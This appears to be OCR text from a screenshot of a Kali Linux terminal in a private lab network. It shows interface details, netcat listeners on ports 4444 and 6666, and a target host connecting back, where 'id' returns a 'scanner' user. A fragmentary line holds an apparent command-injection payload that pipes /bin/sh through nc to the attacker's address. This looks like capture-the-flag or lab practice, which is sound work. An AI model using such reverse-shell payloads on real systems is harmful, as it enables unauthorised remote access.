 1 2 3 4 2 6:49
root@kali: ~
文件 动作 编辑 查看 帮助
eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.56.104 netmask 255.255.255.0 broadcast 192.168.56.255
inet6 fe80::20c:29ff:fece:324f prefixlen 64 scopeid 0×20<link>
ether 00:0c:29:ce:32:4f txqueuelen 1000 (Ethernet)
RX packets 542011 bytes 33079890 (31.5 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 543935 bytes 32745715 (31.2 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 15 bytes 1120 (1.0 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 15 bytes 1120 (1.0 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
.168.56.104 4444 | /bin/sh | nc Scan!
┌──(root㉿kali)-[~]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.56.104] from (UNKNOWN) [192.168.56.101] 38786
id
^C
┌──(root㉿kali)-[~]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.56.104] from (UNKNOWN) [192.168.56.101] 38794
id
192.168.56.101
┌──(root㉿kali)-[~]
└─# nc -nvlp 6666
listening on [any] 6666 ...
connect to [192.168.56.104] from (UNKNOWN) [192.168.56.101] 56188
uid=1001(scanner) gid=1001(scanner) groups=1001(scanner)
^C
┌──(root㉿kali)-[~]
└─# nc -nvlp 6666
listening on [any] 6666 ...
connect to [192.168.56.104] from (UNKNOWN) [192.168.56.101] 56196
uid=1001(scanner) gid=1001(scanner) groups=1001(scanner)